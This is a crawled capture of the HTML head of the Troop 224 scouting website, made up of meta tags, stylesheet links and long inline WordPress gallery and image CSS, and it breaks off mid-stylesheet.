

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.t224.org/
body_size: 26486
content:
<!DOCTYPE html>

<html lang="en-US">

<head>

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /> 
	<title>BSA Troop 224 | Located in Oakridge, TN, Troop 224 is chartered by Grace Lutheran Church</title> 
	<!--[if (lt IE 9)&(!IEMobile)]>
		<script src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/js/css3-mediaqueries.js" /></script>
		<script src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/js/html5shiv.js"></script />
		<script src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/js/html5shiv-printshiv.js" /></script>
	<![endif]-->
	<link rel="pingback" href="https://www.t224.org/xmlrpc.php" />
	<link rel="stylesheet" href='//fonts.googleapis.com/css?family=Marcellus&subset=latin-ext,latin' />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="BSA Troop 224 &raquo; Feed" href="https://www.t224.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BSA Troop 224 &raquo; Comments Feed" href="https://www.t224.org/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.t224.org/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.t224.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.t224.org/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.t224.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container 